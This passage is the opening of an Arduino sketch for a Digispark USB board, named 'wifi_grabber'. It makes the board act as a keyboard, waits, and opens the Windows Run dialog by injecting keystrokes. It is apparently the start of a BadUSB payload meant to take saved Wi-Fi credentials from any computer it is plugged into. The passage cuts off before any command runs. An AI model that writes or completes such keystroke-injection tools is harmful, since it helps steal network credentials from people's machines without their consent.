 wifi_grabber
*/
#include "DigiKeyboard.h"
#define KEY_DOWN 0x51 // Keyboard Down Arrow
#define KEY_ENTER 0x28 //Return/Enter Key
void setup() {
  pinMode(1, OUTPUT); //LED on Model A
}
void loop() {
  DigiKeyboard.update();
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.delay(3000);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); //run